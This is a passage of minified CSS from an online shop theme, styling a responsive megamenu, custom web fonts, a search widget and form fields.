.arrow{left:5px;right:auto}.changestatus .mm_tab_li_content.opened .mm_tab_has_child::after{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.changestatus.ets-dir-rtl .mm_tab_li_content.opened .mm_tab_has_child::after{transform:rotate(-225deg);-webkit-transform:rotate(-225deg)}.changestatus .mm_tabs_li .mm_columns_contents_ul{clear:both;float:left;left:auto!important;right:auto!important;margin-bottom:-1px;position:relative;right:auto;top:auto;width:100%!important;display:none;background-image:none!important}.changestatus .mm_tabs_li .mm_columns_contents_ul.active{display:block;opacity:1;visibility:visible}.changestatus .mm_tab_li_content{border-left:medium none;border-right:medium none;margin-left:0;margin-right:0}.changestatus .mm_tab_li_content{width:100%!important}.changestatus .mm_blocks_li .item_has_img{margin-bottom:5px}.changestatus .ets_mm_block_content img{width:100%}.changestatus .mm_tabs_li .mm_columns_contents_ul{border-bottom:medium none;border-left:medium none;border-right:medium none;margin:0;padding:15px 5px 5px}.changestatus.ets_mm_megamenu .mm_menus_ul .close_menu{color:#FFF;float:left;padding:10px 15px}.changestatus .close_menu .icon-bar{background-color:#FFF;clear:left;display:block;height:2px;margin:3px 0 1px;width:18px}.changestatus.layout_layout1 .mm_menus_li.mm_has_sub:hover>a::after,.changestatus.layout_layout1 .mm_menus_li>a::before{display:none}.changestatus.ets_mm_megamenu.hook-custom{margin-top:20px;position:relative}.changestatus.layout_layout3 .ybc-menu-toggle{color:#fff}.changestatus.layout_layout3 .ybc-menu-toggle .icon-bar{background-color:#fff}.ets-dir-ltr.changestatus.layout_layout3 .mm_menus_li{border-left:1px solid #ddd}.ets-dir-ltr.changestatus.layout_layout3 .mm_menus_ul>li.mm_no_border{border-left:1px solid #ddd}.ets-dir-ltr.layout_layout3 .mm_menus_li:last-child{border-right:1px solid #ddd}.changestatus .mm_menu_content_title .mm_arrow{display:none}.changestatus .mm_menus_li:last-child{border-bottom:1px solid #ddd}.changestatus .mm_tabs_li.open .mm_columns_contents_ul{opacity:1;visibility:visible}.changestatus.ets_mm_megamenu .mm_columns_ul{border-left:medium none;border-right:medium none}.changestatus .ets_mm_block>h4{font-size:14px;margin-bottom:10px}.changestatus .mm_menus_back{display:inline-block}.changestatus .mm_menus_back_icon{border-left:2px solid #FFF;border-top:2px solid #FFF;display:inline-block;height:11px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);width:11px}.changestatus.ets-dir-rtl .ybc-menu-button-toggle_icon{float:right;margin-left:7px}.changestatus .mm_columns_li{padding:0;width:100%}.changestatus .ets_mm_block>h4{font-size:14px}.changestatus.ets_mm_megamenu .mm_columns_ul{width:100%!important}.changestatus .mm_menus_ul .mm_menus_li:after,.changestatus .mm_menus_ul .mm_menus_li:before{display:none!important}.changestatus .mm_bubble_text{display:inline-block;font-size:10px;line-height:14px;margin-left:5px;margin-top:-10px;padding:0 5px;position:relative;right:5px;text-transform:capitalize;top:3px;transform:translateY(-50%);-webkit-transform:translateY(-50%);vertical-align:5px}.changestatus .ybc-menu-toggle{display:block}.changestatus .arrow{display:block}.changestatus.layout_layout2 .ybc-menu-toggle{color:#fff}.changestatus.layout_layout2 .ybc-menu-toggle .icon-bar{background-color:#fff}.changestatus.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul .mm_menus_li>a::before,.changestatus.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul .mm_menus_li:nth-child(2)>a::after{display:none}.changestatus .mm_menus_ul{background-color:#F6F6F6;display:block;float:left;position:relative;width:100%}.changestatus .mm_menus_li{border-top:1px solid #DDD;border-left:1px solid #DDD;border-right:1px solid #DDD;float:left;width:100%!important}.changestatus.layout_layout1 .mm_menus_li.mm_no_border{border-left:1px solid #DDD}.changestatus .mm_columns_ul_tab.mm_tab_no_content .mm_tabs_li{width:100%}.changestatus .mm_menus_li>a{padding:10px 15px;width:100%}header#header{margin-bottom:0!important}.ets-dir-ltr.layout_layout2.changestatus .mm_menus_ul>li{border-right:1px solid #e7e7e7}.changestatus.ets-dir-ltr.layout_layout2 .mm_menus_ul>li.mm_no_border{border-left:1px solid #e7e7e7}.changestatus.ets_mm_megamenu:not(.transition_slide) .mm_columns_ul{opacity:1;height:auto}.changestatus.ets_mm_megamenu .mm_columns_ul{display:none!important;position:relative;transform:none;-webkit-transform:none;top:auto;background-color:transparent!important}.layout_layout3.changestatus .ets_mm_block_content a{line-height:30px}.changestatus .mm_columns_ul.active{clear:both;display:block!important;float:left;visibility:visible;width:100%;border-bottom:none}.changestatus .arrow{cursor:pointer;height:40px;line-height:40px;margin-top:0;position:absolute;right:0;text-align:center;width:40px;z-index:100;background:transparent!important}.layout_layout5.changestatus .mm_menus_ul .mm_menus_li.mm_no_border{border-left:1px solid #ddd}.changestatus .mm_menus_li>a{font-size:13px;background:transparent!important}.changestatus.layout_layout3 .mm_tab_li_content{background:transparent}.changestatus.layout_layout3 .mm_menus_ul ul.product_list .product-name,.changestatus.layout_layout3 .mm_block_type_product div.star:not(.star_on)::after,.changestatus.layout_layout3 .mm_columns_ul *{color:#333}.changestatus.layout_layout3 .mm_tab_li_content,.changestatus.layout_layout3 .mm_tabs_li .mm_columns_contents_ul{border-color:#ddd}.changestatus.layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{border-right-color:#ddd}#header .layout_layout3.changestatus .ets_mm_block_content a,#header .layout_layout3.changestatus .ets_mm_block_content p,.layout_layout3.ybc_vertical_menu.changestatus .mm_menus_li>a,#header .layout_layout3.ybc_vertical_menu.changestatus .mm_menus_li>a{color:#484848}.changestatus.layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover>a,#header .changestatus.layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover>a,.changestatus.ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,.changestatus.layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,.changestatus.layout_layout3 .mm_tabs_li.open .mm_tab_li_content{background-color:transparent}.changestatus.ets-dir-rtl .mm_menus_back_icon{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.changestatus.ets-dir-rtl .close_menu .pull-left{float:right!important}.changestatus.ets-dir-rtl .close_menu .pull-right{float:left!important}.changestatus.transition_floating .ybc-menu-toggle.opened:before,.changestatus.transition_full .ybc-menu-toggle.opened:before{background-color:rgba(0,0,0,.4);bottom:0;content:"";height:100%;left:0;position:fixed;right:0;top:0;width:100%;z-index:10000}.changestatus.ets-dir-rtl.transition_floating .mm_menus_ul{left:auto;right:0}.changestatus.transition_floating .mm_menus_ul{bottom:0;left:0;max-width:280px;overflow:auto;position:fixed;top:0;z-index:10000}.changestatus.transition_full .mm_menus_ul{bottom:0;left:0;margin-bottom:0;max-width:100%;overflow:auto;position:fixed;top:0;width:100%;z-index:10000}.changestatus.transition_floating .close_menu,.changestatus.transition_full .close_menu{background-color:#000;color:#FFF;display:block!important;font-size:20px;font-weight:700;line-height:26px;padding:10px 0;text-align:center;text-transform:uppercase;width:100%;cursor:pointer}.changestatus.transition_floating .mm_menus_ul{opacity:.6;transform:translatex(-100%);-webkit-transform:translatex(-100%);transition:all 0.35s ease 0s;-webkit-transition:all 0.35s ease 0s;visibility:hidden}.changestatus.transition_floating .mm_menus_ul.active{opacity:1;transform:translatex(0);-webkit-transform:translatex(0);visibility:visible}.changestatus.transition_floating.ets-dir-rtl .mm_menus_ul{opacity:.6;transform:translatex(100%);-webkit-transform:translatex(100%);transition:all 0.35s ease 0s;-webkit-transition:all 0.35s ease 0s;visibility:hidden}.changestatus.transition_floating.ets-dir-rtl .mm_menus_ul.active{opacity:1;transform:translatex(0);-webkit-transform:translatex(0);visibility:visible}.changestatus.transition_full .mm_menus_ul{opacity:0;transform:translateY(-100px);-webkit-transform:translateY(-100px);-ms-transform:translateY(-100px);-o-transform:translateY(-100px);visibility:hidden}.changestatus.transition_full .mm_menus_ul.active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);-moz-transform:translateY(0);visibility:visible}@-moz-keyframes animatezoom{0%{transform:scale(0);display:block}10%{transform:scale(0)}100%{transform:scale(1)}}@-webkit-keyframes animatezoom{0%{transform:scale(0);display:block}10%{transform:scale(0)}100%{transform:scale(1)}}.changestatus.transition_default .mm_menus_ul.active{display:block;height:auto;opacity:1;position:absolute;top:100%;visibility:visible;z-index:100;left:0}.changestatus.transition_default .mm_menus_ul{height:0;opacity:0;overflow:hidden;visibility:hidden;margin:0}@-moz-keyframes fadeinup{0%{height:auto;opacity:0;display:block;margin-top:0}100%{opacity:1;margin-top:0}}@-webkit-keyframes fadeinup{0%{height:auto;opacity:0;display:block;margin-top:0}100%{opacity:1;margin-top:0}}.changestatus .mm_extra_item form{height:50px}}@media (max-width:767px){.ets_mm_megamenu .container{background-color:#F6F6F6;padding:0}.mm_menus_li>a{z-index:0}.ets_mm_megamenu.sticky_enabled.scroll_heading:not(.disable_sticky_mobile){left:0;margin:0;padding:0;position:fixed;top:0;width:100%;z-index:100}.layout_layout4 .mm_menu_content_title{padding:0}.hook-default.scroll_heading:not(.disable_sticky_mobile) .mm_menus_ul{display:box;display:-o-box;display:-webkit-box;display:-ms-box;display:-moz-box;display:flex;display:-o-flex;display:-webkit-flex;display:-ms-flex;display:-moz-flex;justify-content:left;-webkit-justify-content:left;-o-justify-content:left;-moz-justify-content:left;-ms-justify-content:left;display:inline-block}.mm_tabs_li{float:left;overflow:hidden;width:100%}.layout_layout3 .mm_tab_toggle_title img{filter:brightness(20%);-webkit-filter:brightness(20%)}.mm_columns_ul{background-image:none!important}.mm_menus_ul .arrow::before{border-top:1px solid #000!important;content:"";display:block;height:1px;left:50%;margin:0;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);width:13px;border:0}.ets_mm_megamenu:not(.show_icon_in_mobile) .mm_menus_li_tab .mm_menu_content_title i,.ets_mm_megamenu:not(.show_icon_in_mobile) .mm_menus_li_tab .mm_menu_content_title img{display:none}.mm_menus_ul .arrow.opened::after{display:none}.mm_menus_ul .arrow::after{border-left:1px solid #000!important;content:"";display:block;height:13px;left:50%;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);width:1px}.mm_menus_li>a{color:#484848!important;background-color:transparent!important}.mm_extra_item .mm_custom_text{line-height:44px;margin-bottom:0;margin-top:0;min-width:0;width:auto}.layout_layout4.ets_mm_megamenu .mm_columns_ul{margin-top:0}.mm_menu_content_title{padding:0}.mm_tab_li_content.opened .mm_tab_has_child::after{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.ets-dir-rtl .mm_tab_li_content.opened .mm_tab_has_child::after{transform:rotate(-225deg);-webkit-transform:rotate(-225deg)}.mm_tabs_li .mm_columns_contents_ul{clear:both;float:left;left:auto!important;right:auto!important;margin-bottom:-1px;position:relative;right:auto;top:auto;width:100%!important;display:none;border-left:none;border-right:none}.mm_tabs_li .mm_columns_contents_ul.active{display:block;opacity:1;visibility:visible}.mm_tab_li_content{border-left:medium none;border-right:medium none;margin-left:0;margin-right:0}.mm_tab_li_content{width:100%!important}.mm_blocks_li .item_has_img{margin-bottom:5px}.ets_mm_block_content img{width:100%}.mm_tabs_li .mm_columns_contents_ul{padding:5px}.ets_mm_megamenu .mm_menus_ul .close_menu{color:#FFF;float:left;padding:10px 15px}.close_menu .icon-bar{background-color:#FFF;clear:left;display:block;height:2px;margin:3px 0 1px;width:18px}.ets_mm_megamenu.hook-custom{margin-top:20px;background:transparent}.ets_mm_megamenu .mm_columns_ul{border-left:medium none;border-right:medium none}.ets_mm_block>h4{font-size:14px;margin-bottom:10px}.mm_menus_back{display:inline-block}.mm_menus_back_icon{border-left:2px solid #FFF;border-top:2px solid #FFF;display:inline-block;height:11px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);width:11px}.ets-dir-rtl .ybc-menu-button-toggle_icon{float:right;margin-left:7px}.mm_columns_li{padding:0}.ets_mm_block>h4{font-size:14px}.ets_mm_megamenu .mm_columns_ul{width:100%!important}.mm_menus_ul .mm_menus_li:after,.mm_menus_ul .mm_menus_li:before{display:none!important}.mm_bubble_text{display:inline-block;font-size:10px;line-height:14px;margin-left:5px;margin-top:-10px;padding:0 5px;position:relative;right:5px;text-transform:capitalize;top:3px;transform:translateY(-50%);-webkit-transform:translateY(-50%);vertical-align:5px}.ybc-menu-toggle{display:block}.arrow{display:block}.mm_menus_ul{background-color:#F6F6F6;display:block;float:left;position:relative;width:100%}.mm_menus_li{border-top:1px solid #DDD;float:left;width:100%!important}.mm_menus_li>a{padding:10px 15px;width:100%;z-index:90}header#header{margin-bottom:0!important}.mm_columns_li{float:left;width:100%}.ets_mm_megamenu:not(.transition_slide) .mm_columns_ul{opacity:1}.ets_mm_megamenu .mm_columns_ul{display:none;position:relative}.mm_columns_ul.active{clear:both;display:block!important;float:left;visibility:visible;width:100%;border-bottom:none}.arrow{cursor:pointer;height:40px;line-height:40px;margin-top:0;position:absolute;right:0;text-align:center;width:40px;z-index:100;cursor:pointer}.mm_menus_li>a{font-size:13px}.ets-dir-rtl .mm_menus_back_icon{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.ets-dir-rtl .close_menu .pull-left{float:right!important}.ets-dir-rtl .close_menu .pull-right{float:left!important}.transition_floating .ybc-menu-toggle.opened:before,.transition_full .ybc-menu-toggle.opened:before{background-color:rgba(0,0,0,.4);bottom:0;content:"";height:100%;left:0;position:fixed;right:0;top:0;width:100%;z-index:10000}.ets-dir-rtl.transition_floating .mm_menus_ul{left:auto;right:0}.transition_floating .mm_menus_ul{bottom:0;left:0;max-width:280px;overflow:auto;position:fixed;top:0;z-index:10000}.transition_full .mm_menus_ul{bottom:0;left:0;margin-bottom:0;max-width:100%;overflow:auto;position:fixed;top:0;width:100%;z-index:10000}.transition_floating .close_menu,.transition_full .close_menu{background-color:#000;color:#FFF;display:block!important;font-size:20px;font-weight:700;line-height:26px;padding:10px 0;text-align:center;text-transform:uppercase;width:100%;cursor:pointer}.transition_floating .mm_menus_ul{opacity:.6;transform:translatex(-100%);-webkit-transform:translatex(-100%);transition:all 0.35s ease 0s;-webkit-transition:all 0.35s ease 0s;visibility:hidden}.transition_floating .mm_menus_ul.active{opacity:1;transform:translatex(0);-webkit-transform:translatex(0);visibility:visible}.transition_floating.ets-dir-rtl .mm_menus_ul{opacity:.6;transform:translatex(100%);-webkit-transform:translatex(100%);transition:all 0.35s ease 0s;-webkit-transition:all 0.35s ease 0s;visibility:hidden}.transition_floating.ets-dir-rtl .mm_menus_ul.active{opacity:1;transform:translatex(0);-webkit-transform:translatex(0);visibility:visible}.transition_full .mm_menus_ul{opacity:0;transform:translateY(-100px);-webkit-transform:translateY(-100px);-ms-transform:translateY(-100px);-o-transform:translateY(-100px);visibility:hidden}.transition_full .mm_menus_ul.active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);-moz-transform:translateY(0);visibility:visible}@-moz-keyframes animatezoom{0%{transform:scale(0);display:block}10%{transform:scale(0)}100%{transform:scale(1)}}@-webkit-keyframes animatezoom{0%{transform:scale(0);display:block}10%{transform:scale(0)}100%{transform:scale(1)}}.transition_default .mm_menus_ul.active{display:block;height:auto;opacity:1;position:absolute;top:100%;visibility:visible;z-index:100;left:0}.transition_default .mm_menus_ul{height:0;opacity:0;overflow:hidden;visibility:hidden;margin:0}@-moz-keyframes fadeinup{0%{height:auto;opacity:0;display:block;margin-top:0}100%{opacity:1;margin-top:0}}@-webkit-keyframes fadeinup{0%{height:auto;opacity:0;display:block;margin-top:0}100%{opacity:1;margin-top:0}}.mm_extra_item form{height:50px}}@media (max-width:479px){.mm_extra_item{height:100%;max-width:calc(100% - 125px);max-width:-webkit-calc(100% - 125px);position:static;min-height:50px}.mm_extra_item.active>div.search-widget{position:absolute;right:0;top:0%;width:100%;height:100%}.mm_extra_item.mm_display_search_default .search-widget form input[type="text"]{max-width:100%}.mm_extra_item .search-widget form button[type="submit"]{bottom:auto;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%)}}body.hover_menu .ets_mm_megamenu{position:relative}body .ets_mm_megamenu::before{content:"";position:absolute;top:100%;left:0;width:100%;background-color:rgba(0,0,0,.5);bottom:0;z-index:9;height:100vh;opacity:0;visibility:hidden}body.hover_menu .ets_mm_megamenu::before,body.hover_menu #footer::before{opacity:1;visibility:visible;-webkit-transition:all 0.35s ease 0s;-moz-transition:all 0.35s ease 0s;-ms-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}@media (max-width:767px){ul.ets_mm_categories li.has-sub{width:100%}ul.ets_mm_categories li.has-sub .arrow{top:0;line-height:30px;height:30px}.ets_mm_block_content ul.ets_mm_categories li.has-sub>a::after{display:none}.ets_mm_block_content ul.ets_mm_categories li.has-sub ul{position:relative;left:0;visibility:visible;opacity:1;display:inline-block;width:100%;margin:0;border:0;box-shadow:none;float:left;height:0;overflow:hidden;padding:0 15px}.ets_mm_block_content ul.ets_mm_categories li.has-sub ul.active{height:auto}.mm_tab_toggle_title a{margin:-9px -15px;padding:9px 15px}.clicktext_show_submenu .mm_tab_toggle_title a{min-width:calc(100% + 30px);min-width:-webkit-calc(100% + 30px)}.clicktext_show_submenu .mm_tab_toggle_title,.clicktext_show_submenu .mm_tab_toggle_title a{width:100%;display:block}.clicktext_show_submenu .mm_tab_has_child::after{pointer-events:none}}@media (max-width:1199px) and (min-width:768px){.changestatus ul.ets_mm_categories li.has-sub{width:100%}.changestatus ul.ets_mm_categories li.has-sub .arrow{top:0;line-height:30px;height:30px}.changestatus .clicktext_show_submenu .mm_tab_toggle_title a{min-width:calc(100% + 30px);min-width:-webkit-calc(100% + 30px)}.changestatus .clicktext_show_submenu .mm_tab_has_child::after{pointer-events:none}.changestatus .clicktext_show_submenu .mm_tab_toggle_title,.clicktext_show_submenu .mm_tab_toggle_title a{width:100%;display:block}.changestatus .ets_mm_block_content ul.ets_mm_categories li.has-sub>a::after{display:none}.changestatus .ets_mm_block_content ul.ets_mm_categories li.has-sub ul{position:relative;left:0;visibility:visible;opacity:1;display:inline-block;width:100%;margin:0;border:0;box-shadow:none;float:left;height:0;overflow:hidden;padding:0 15px}.changestatus .ets_mm_block_content ul.ets_mm_categories li.has-sub ul.active{height:auto}}@media (min-width:768px){body .container .ets_mm_megamenu.bg_submenu.scroll_heading::before{left:0}}@media (max-width:768px){.ets_mm_megamenu .mm_columns_ul::before{display:none}}.ets_mm_megamenu.hook-default{clear:none;padding:0;margin-top:0}.layout_layout5.hook-default .mm_menus_ul .mm_menus_li:not(:nth-child(2)):after{display:none}.container .ets_mm_megamenu .container{padding:0}.mm_block_type_product .thumbnail-container .product-description{background:none repeat scroll 0 0 rgba(0,0,0,0);height:auto;position:relative;text-align:left;width:auto}.layout_layout4 .mm_extra_item .cart-preview a{padding:13px 0}.ets-dir-rtl .mm_block_type_product .thumbnail-container .product-description,.ets-dir-rtl .mm_block_type_product .thumbnail-container .product-title>a{text-align:right;display:block}.mm_extra_item .cart-preview a{display:block;padding:18px 0}.mm_extra_item .user-info a{display:inline-block;padding:18px 2px;line-height:22px}.layout_layout4 .mm_extra_item .user-info a{padding:12px 2px}.mm_block_type_product .thumbnail-container .thumbnail>img{margin-bottom:0;margin-left:0}.mm_block_type_product .thumbnail-container .thumbnail{float:left;margin-right:10px;width:100px;margin-bottom:10px}.mm_block_type_product .thumbnail-container .thumbnail{border:1px solid #D0D0D0;overflow:hidden}.mm_block_type_product .thumbnail-container{box-shadow:none;height:auto;width:auto;margin-bottom:10px;background-color:rgba(0,0,0,0)}.mm_block_type_product .thumbnail-container:hover,.mm_block_type_product .thumbnail-container:hover .product-description{box-shadow:none!important}.mm_block_type_product .thumbnail-container .highlighted-informations{box-shadow:none;display:none;position:static}.mm_block_type_product .thumbnail-container .product-title>a{font-weight:600;line-height:18px;text-align:left}.mm_block_type_product .thumbnail-container .product-title{margin-top:0;text-align:left}.mm_block_type_product .product-miniature{clear:left;display:block}.ets-dir-rtl .mm_block_type_product .product-miniature{clear:right}.mm_block_type_product .product-miniature:not(:last-child){margin-bottom:10px}.mm_block_type_product .product-price-and-shipping{text-align:inherit!important;margin-bottom:10px}.hook-default.layout_layout4 .mm_columns_ul>.mm_columns_li,.hook-default.layout_layout5 .mm_columns_ul>.mm_columns_li{border-left:medium none}.ets-dir-rtl .mm_block_type_product .thumbnail-container .thumbnail{float:right;margin-right:0;margin-left:10px;width:90px}.skin_default.layout_layout4.ets-dir-rtl .mm_columns_ul>.mm_columns_li:first-child,.skin_default.layout_layout5.ets-dir-rtl .mm_columns_ul>.mm_columns_li:first-child{border-left:none}.layout_layout5.skin_default:not(.scroll_heading) .mm_blocks_li{padding:0 10px}.hook-default .ets_mm_megamenu_content .container{padding:0}.hook-default.layout_layout5:not(.scroll_heading) .mm_bubble_text{top:-5px}@media (min-width:768px) and (max-width:1199px){.changestatus .mm_extra_item .cart-preview a{display:block;padding:13px 0}}@media (min-width:768px){.hook-default.layout_layout4:not(.scroll_heading) .mm_blocks_li{padding:0 15px}.hook-default.layout_layout4:not(.scroll_heading) .mm_columns_ul>.mm_columns_li{margin:20px 0 0}.hook-default.layout_layout4:not(.scroll_heading) .mm_columns_ul>.mm_columns_li,.hook-default.layout_layout5:not(.scroll_heading) .mm_columns_ul>.mm_columns_li{margin:10px 0}}@media (max-width:767px){.ets_mm_megamenu.hook-default{background-color:rgba(0,0,0,0);margin-top:10px;padding:0 15px;width:100%}.mm_extra_item>div{margin-left:0}.ets-dir-rtl .mm_menu_content_title{float:right}}@media (max-width:479px){.mm_extra_item.active input[type="text"]{width:100%!important}}@charset "UTF-8";@font-face{font-family:"NeologyDeco";src:url(../fonts/NeologyDeco.eot);src:url("../fonts/NeologyDeco.eot?#iefix") format("embedded-opentype"),url(../fonts/NeologyDeco.woff2) format("woff2"),url(../fonts/NeologyDeco.woff) format("woff"),url(../fonts/NeologyDeco.ttf) format("truetype"),url("../fonts/NeologyDeco.svg#NeologyDeco") format("svg");font-weight:normal!important;font-style:normal;font-display:swap}@font-face{font-family:"NeologyDeco-Light";src:url(../fonts/NeologyDeco-Light.eot);src:url("../fonts/NeologyDeco-Light.eot?#iefix") format("embedded-opentype"),url(../fonts/NeologyDeco-Light.woff2) format("woff2"),url(../fonts/NeologyDeco-Light.woff) format("woff"),url(../fonts/NeologyDeco-Light.ttf) format("truetype"),url("../fonts/NeologyDeco-Light.svg#NeologyDeco-Light") format("svg");font-weight:300!important;font-style:normal;font-display:swap}@font-face{font-family:"NeologyDeco-Medium";src:url(../fonts/NeologyDeco-Medium.eot);src:url("../fonts/NeologyDeco-Medium.eot?#iefix") format("embedded-opentype"),url(../fonts/NeologyDeco-Medium.woff2) format("woff2"),url(../fonts/NeologyDeco-Medium.woff) format("woff"),url(../fonts/NeologyDeco-Medium.ttf) format("truetype"),url("../fonts/NeologyDeco-Medium.svg#NeologyDeco-Medium") format("svg");font-weight:500!important;font-style:normal;font-display:swap}@font-face{font-family:"NeologyDeco-Bold";src:url(../fonts/NeologyDeco-Bold.eot);src:url("../fonts/NeologyDeco-Bold.eot?#iefix") format("embedded-opentype"),url(../fonts/NeologyDeco-Bold.woff2) format("woff2"),url(../fonts/NeologyDeco-Bold.woff) format("woff"),url(../fonts/NeologyDeco-Bold.ttf) format("truetype"),url("../fonts/NeologyDeco-Bold.svg#NeologyDeco-Bold") format("svg");font-weight:bold!important;font-style:normal;font-display:swap}@font-face{font-family:"NeologyDeco-ExtraBold";src:url(../fonts/NeologyDeco-ExtraBold.eot);src:url("../fonts/NeologyDeco-ExtraBold.eot?#iefix") format("embedded-opentype"),url(../fonts/NeologyDeco-ExtraBold.woff2) format("woff2"),url(../fonts/NeologyDeco-ExtraBold.woff) format("woff"),url(../fonts/NeologyDeco-ExtraBold.ttf) format("truetype"),url("../fonts/NeologyDeco-ExtraBold.svg#NeologyDeco-ExtraBold") format("svg");font-weight:800!important;font-style:normal;font-display:swap}@font-face{font-family:"RobotoCondensed";src:url(../fonts/Roboto-Condensed.eot);src:url("../fonts/Roboto-Condensed.eot?#iefix") format("embedded-opentype"),url(../fonts/Roboto-Condensed.woff2) format("woff2"),url(../fonts/Roboto-Condensed.woff) format("woff"),url(../fonts/Roboto-Condensed.ttf) format("truetype"),url("../fonts/Roboto-Condensed.svg#Roboto-Condensed") format("svg");font-weight:bold!important;font-style:normal;font-display:swap}@font-face{font-family:"RobotoCondensed-Bold";src:url(../fonts/Roboto-BoldCondensed.eot);src:url("../fonts/Roboto-BoldCondensed.eot?#iefix") format("embedded-opentype"),url(../fonts/Roboto-BoldCondensed.woff2) format("woff2"),url(../fonts/Roboto-BoldCondensed.woff) format("woff"),url(../fonts/Roboto-BoldCondensed.ttf) format("truetype"),url("../fonts/Roboto-BoldCondensed.svg#Roboto-BoldCondensed") format("svg");font-weight:bold!important;font-style:normal;font-display:swap}.ais-Panel .ais-Panel-header h5,.ais-Hits-item .hit-name,p,.p,h6,.h6,h5,.h5,h4,.h4,h3,.h3,h2,.h2,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--list-hists .title-list-hits,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--list-hists .title-list-hits,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .title-sugestion,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .title-sugestion,h1,.h1{text-transform:unset;margin-bottom:20px!important;transition:all 0.3s!important;color:#1D1F33!important;line-height:1.5!important}.my-account-menu li,#checkout .checkout-step .add-address a,.cart-container .remove-from-cart,.product-container .product-reference span a,.cdpcp .cdpcp__menu .cdpcp-menu-icon span,.search-by-brand-content a,.phone-and-chat-info p a,.contact-footer-container .contact-footer-info a,.widget-footer ul li a,#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul.mm_mnu_display_img .item_has_img a,#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul:not(.mm_mnu_display_img) li a,.header-icons .header-icon,.navbar-nav .menu-item a,.custom-link,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,#wrapper .breadcrumb li a{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);transition-duration:0.3s;transition-property:-webkit-transform;transition-property:transform}.my-account-menu li:hover,#checkout .checkout-step .add-address a:hover,.cart-container .remove-from-cart:hover,.product-container .product-reference span a:hover,.cdpcp .cdpcp__menu:hover .cdpcp-menu-icon span,.search-by-brand-content a:hover,.phone-and-chat-info p a:hover,.phone-and-chat-info p a:focus,.phone-and-chat-info p a:active,.contact-footer-container .contact-footer-info a:hover,.contact-footer-container .contact-footer-info a:focus,.contact-footer-container .contact-footer-info a:active,.widget-footer ul li a:hover,.widget-footer ul li a:focus,.widget-footer ul li a:active,#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul.mm_mnu_display_img .item_has_img a:hover,#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul:not(.mm_mnu_display_img) li a:hover,.header-icons .header-icon:hover,.header-icons .header-icon:focus,.header-icons .header-icon:active,.navbar-nav .menu-item a:hover,.custom-link:active:hover,.custom-link:active:focus,.custom-link:active.focus,.custom-link.active:hover,.custom-link.active:focus,.custom-link.active.focus,.custom-link:active,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a:active,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a:active,.custom-link.active,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.active,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.active,.custom-link:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,.custom-link:focus,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a:focus,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a:focus,.custom-link.focus,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.focus,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.focus,#wrapper .breadcrumb li a:hover{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.form-control{border-radius:0!important;border:1px solid!important;border-color:#F2F2F2!important;resize:none!important;padding:27px;position:relative!important;margin:0!important;font-size:15px!important;transition:all 